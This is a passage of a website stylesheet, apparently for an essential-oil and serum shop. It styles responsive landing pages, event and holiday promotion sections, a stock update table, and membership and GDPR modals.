  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
